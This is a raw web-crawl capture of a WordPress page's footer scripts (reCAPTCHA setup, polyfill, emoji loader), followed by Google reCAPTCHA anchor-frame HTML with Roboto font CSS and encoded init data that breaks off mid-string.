<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sinhvientot.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sinhvientot.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD&co=aHR0cHM6Ly9zaW5odmllbnRvdC5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s025ptym5qjt
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bfRWfJjvPOcooMDQvy2c3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bfRWfJjvPOcooMDQvy2c3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bfRWfJjvPOcooMDQvy2c3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrMXMMOyI8OYw5nDrDjCtsOEwqHCombDpD0uf8O4ScK3c8Khw5g3wpXDoic+FsO2w4nChkc+G8OtworDu8OQF8KNw53DlsO6w41pak18wooHKMKNw5rDsjogwqvDnnHCswLDtsK8w5MPZ8KPwqVSJitvw53DpFdwTWUrZ8KXUcO4dBTChn/CuGsrOwsUw7jCg1IJI8K8H8O1ZCnDn05TEMK9w7Msf8OlwqVyVcKLwrTCg1cNQl9mNjsNJMKow7TDrsKHfMKsw5lqw7vCvDTCkyhNw5/CpUDCjsKWwr03wrHDmkXCplJvwqsUw7TDvA8HwoQrw4LCrUvCvQpFMW5XSTh5wrDCncOLIMKMfCABQsODwp/CmsO4w73CrsOTwoAVPSnDqS8Zw5AyfcOfwpHDpmbDncK3w5g0w5HCgcKTaAHCtcKPw5XDuWkGAnXChMOZwoZnCFB4dMOcw4bCusOTGEwzwq/Cv8OCw5zCqMKlwqQLGMO7VsOKw4Mcw4zDnHx/aR5xFcOYRGHCv8OkXmB8w5fCgsKZw55dDwHCogXCgcOlKsOqaRnCnzRqw5ggHX/DkMOaecKpA0xCTMKDHFZ5wrI8w5PCnMOFQx7CjWpJw57DhsOTwrM+wqfDrsOWwpnDm1vDsSh